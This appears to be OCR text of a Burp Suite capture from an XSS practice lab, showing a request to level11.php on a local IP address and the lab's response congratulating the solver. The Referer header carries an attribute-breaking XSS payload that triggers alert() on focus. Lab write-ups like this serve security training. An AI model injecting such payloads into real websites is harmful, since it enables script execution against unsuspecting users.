 Request
Pretty Raw Hex \n
1 GET /xss/level11.php HTTP/1.1
2 Host: 192.168.46.132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
5 Referer: " onfocus=javascript:alert() type="text
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Dec 2024 10:48:53 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 763
9
10 <!DOCTYPE html><!--STATUS OK--><html>
11 <head>
12 <meta http-equiv="content-type" content="text/html;charset=utf-8">
13 <script>
14 window.alert = function()
15 {
16 confirm("完成的不错！");
17 window.location.href="level12.php?keyword=good job!";
18 }